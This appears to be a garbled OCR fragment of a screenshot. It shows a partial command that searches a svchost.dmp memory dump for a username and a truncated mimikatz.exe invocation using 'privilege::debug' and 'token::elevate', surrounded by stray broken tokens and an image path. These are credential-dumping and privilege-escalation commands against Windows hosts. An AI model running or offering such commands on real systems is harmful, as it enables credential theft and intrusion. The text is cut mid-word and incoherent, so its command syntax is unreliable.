
gs -el svchost.dmp | grep <USERNAME> -C1
atz
\mimikatz.exe "privilege::debug" "token::elevate" "log o
d
2 years ago